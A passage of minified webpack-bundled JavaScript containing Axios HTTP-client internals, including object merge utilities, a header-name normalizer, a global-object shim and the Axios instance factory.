s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},yK9s:function(e,t,n){"use strict";var r=n("xTJ+");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},zuR4:function(e,t,n){"use strict";var r=n("xTJ+"),i=n("HSsa"),o=n("CgaS"),a=n("SntB");function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=s(n("JEQr"));c.Axios=o,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n("endd"),c.CancelToken=n("jfS+"),c.isCancel=n("Lmem"),c.all=function(e){return Promise.all(e)},c.spread=n("DfZB"),e.exports=c,e.exports.default=c}});